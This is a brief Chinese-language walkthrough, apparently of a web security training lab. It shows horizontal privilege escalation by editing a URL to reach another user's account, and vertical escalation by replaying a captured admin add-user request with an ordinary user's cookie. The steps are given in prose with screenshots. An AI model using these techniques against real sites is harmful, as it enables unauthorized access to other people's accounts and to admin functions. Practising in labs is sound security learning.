水平越权\n先登录lucy账号\n\n\n修改url为其他账号\n\n\n产生水平越权\n\n\n## 垂直越权\n登录管理员账号,并添加用户\n\n\n抓取添加用户的数据包\n\n\n登录普通用户,抓取数据包,替换cookie到刚刚抓取的管理员数据包中的cookie\n\n\n以普通用户的cookie进行操作\n\n\n再次登录管理员账号,查看\n